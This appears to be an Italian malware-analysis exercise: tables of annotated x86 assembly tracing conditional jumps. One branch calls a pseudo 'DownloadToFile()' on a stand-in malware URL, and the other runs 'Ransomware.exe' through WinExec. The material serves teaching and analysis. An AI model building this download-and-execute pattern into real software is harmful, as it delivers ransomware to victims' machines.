 Locazione Istruzione Operandi Note
00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0 ; tabella 2
Salto non effettuato
0040105F inc EBX
00401064 cmp EBX, 11
Salto effettuato
00401068 jz loc 0040FFA0 ; tabella 3
Locazione Istruzione Operandi Note
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\Local
User\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione
Locazione Istruzione Operandi Note
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione